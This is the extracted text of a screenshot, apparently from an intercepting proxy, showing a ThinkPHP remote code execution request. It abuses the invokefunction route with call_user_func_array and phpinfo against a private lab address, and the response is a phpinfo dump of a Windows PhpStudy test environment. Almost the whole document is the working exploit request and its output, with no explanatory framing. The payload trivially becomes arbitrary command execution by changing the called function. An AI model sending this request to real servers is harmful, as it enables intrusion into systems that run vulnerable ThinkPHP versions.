 Request
Raw Params Headers Hex
GET
/thinkphp/public/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=
phpinfo&vars[1][]=1 HTTP/1.1
Host: 10.10.13.92
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.90 Safari/537.36 Edg/89.0.774.57
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,cy;q=0.5
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
PHP Version 5.4.45
php
System Windows NT DESKTOP-VDKNFMC 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
Command "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static"
"--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration C:\WINDOWS
File (php.ini)
Path
Loaded E:\4-phpEnvironment\PhpStudy\PHPTutorial\php\php-5.4.45-nts\php.ini
Configuration
File